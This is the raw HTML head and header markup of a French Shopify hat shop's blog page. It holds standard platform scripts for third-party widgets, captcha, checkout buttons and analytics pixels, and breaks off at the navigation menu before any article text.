  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/servicepoints.sendcloud.sc\/shops\/shopify\/embed\/6911368a-3f09-48c3-8d73-4d1e0b3ec9df.js?shop=le-chapote-paris.myshopify.com","https:\/\/zegsu.com\/shopify\/instagenie\/widget?version=1.0.0\u0026shop=le-chapote-paris.myshopify.com\u0026token=1683811730\u0026shop=le-chapote-paris.myshopify.com","https:\/\/loox.io\/widget\/Ek-BpbrtEj\/loox.1744827718563.js?shop=le-chapote-paris.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=ec6d5332\u0026shop=le-chapote-paris.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6398869615,"offset":3600,"reqid":"e16a5a63-0fe0-4e55-94cc-fde557a09584-1769214914","pageurl":"lechapote.com\/blogs\/infos\/noel-approche-les-cadeaux-sont-de-retour","s":"articles-558031831227","u":"6721eae7db97","p":"article","rtyp":"article","rid":558031831227};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//lechapote.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://lechapote.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://lechapote.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<link rel="stylesheet" media="screen" href="//lechapote.com/cdn/shop/t/27/compiled_assets/styles.css?v=4145">
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6398869615,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6398869615,storefrontBaseUrl: "https://lechapote.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3421929812","configuration":"{\"siteId\":\"ec6d5332\",\"environment\":\"production\",\"isPlusUser\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"2208465236","configuration":"{\"shopifyDomain\":\"le-chapote-paris.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1167393108","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-XD1HXEGNJW\\\",\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-XD1HXEGNJW\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-XD1HXEGNJW\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-XD1HXEGNJW\\\",\\\"MC-B3FQF8LV4B\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-XD1HXEGNJW\\\",\\\"MC-B3FQF8LV4B\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-XD1HXEGNJW\\\",\\\"MC-B3FQF8LV4B\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-XD1HXEGNJW\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-XD1HXEGNJW\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"292192596","configuration":"{\"pixel_id\":\"569491160434202\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"247955796","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"608d770899f0b7231aad2dda\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"178520404","configuration":"{\"tagID\":\"2612493824782\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"186122580","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"LE CHAPOTÉ ","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"le-chapote-paris.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/lechapote.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://lechapote.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6398869615","storefrontBaseUrl":"https:\/\/lechapote.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":558031831227,"requestId":"e16a5a63-0fe0-4e55-94cc-fde557a09584-1769214914"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6398869615,
      theme_id: 189876240724,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//lechapote.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//lechapote.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//lechapote.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6398869615,"isMerchantRequest":null,"themeId":189876240724,"themeCityHash":"6022688451315907427","contentLanguage":"fr","currency":"EUR","eventMetadataId":"98ce1743-f787-4f67-abd2-e60239f4d0a5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":558031831227,"requestId":"e16a5a63-0fe0-4e55-94cc-fde557a09584-1769214914","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//lechapote.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://lechapote.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6398869615"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="189876240724"
  data-theme-name="FullStack"
  data-theme-version="2.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://lechapote.com/api/collect"
></script>
</head>

  <body>
    <toast-notification class="toast-notification card">
  <div class="content" data-ref="toast-content"></div>
  <div class="icon-container">
    

<span
  class="material-symbols-rounded notranslate icon icon--check_circle icon-success"
  translate="no"
  
    data-ref="success-icon"
  
>check_circle</span>

    

<span
  class="material-symbols-rounded notranslate icon icon--error icon-error"
  translate="no"
  
    data-ref="error-icon"
  
>error</span>

    

<span
  class="material-symbols-rounded notranslate icon icon--info icon-info"
  translate="no"
  
    data-ref="info-icon"
  
>info</span>

    

<span
  class="material-symbols-rounded notranslate icon icon--report icon-warning"
  translate="no"
  
    data-ref="warning-icon"
  
>report</span>

  </div>
</toast-notification>


    

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27069774692692__announcement_bar_r8QCCw" class="shopify-section shopify-section-group-header-group">
  <div
    class="
      announcement-bar color-scheme-3

    "
    style="
      --padding-top: 10px;
      --padding-bottom: 10px;
    "
  >
    <div class="announcement-bar__content">
      

      
        
        

<li class="splide__slide announcement " >
  <div
    class="slide"
    style="      --gap: 10px;"
  >
    



<div
  class="
    text-block paragraph text-block-center-desktop text-block-center-mobile"
  style="
    --text-align: center;
    --text-align-mobile: center;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --font-weight: 400;
    
      --font-size: var(--font-body--size);
    
  "
  
  
>
  
    <p><em><strong>Avantage de bienvenue : -15 % sur votre première commande</strong></em></p>
  
</div>





  </div>
</li>





      
      
    </div>
  </div>





</div><header id="shopify-section-sections--27069774692692__header" class="shopify-section shopify-section-group-header-group section-header">













<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "LE CHAPOTÉ ",
    
      "logo": "https:\/\/lechapote.com\/cdn\/shop\/files\/Design_sans_titre_11_3.png?v=1765639683\u0026width=500",
    
    "url": "https:\/\/lechapote.com"
  }
</script>

<header-component
  class="
    
     header--sticky
  "
  style="--header-height: 65px;"
  
>
  <div class="header__layout header__layout-desktop color-scheme-a4252826-3a2f-40f5-b849-e340f6d6fd50">
    <div class="page-width">
      
          <div class="header__layout--logo-center">
            
  <div class="header__menu">
    
      
      
      
    

    

    <div class="header__menu-desktop">
  <dropdown-group-component
    class="header__menu-desktop-list"
    style="--font-weight: 400;"
  >
    
      



    

    
      
        <!-- Lien avec sous-menu -->
        
          <dropdown-component class="header__menu-item header__menu-item--dropdown">
            <button
              type="button"
              class="dropdown-toggle header__menu-link header__menu-link--parent"
              data-ref="dropdown-toggle"
            >
              <span class="header__menu-link-text">NOS COLLECTIONS</span>
              

<span
  class="material-symbols-rounded notranslate icon icon--keyboard_arrow_down "
  translate="no"
  
>keyboard_arrow_down</span>

            </button>
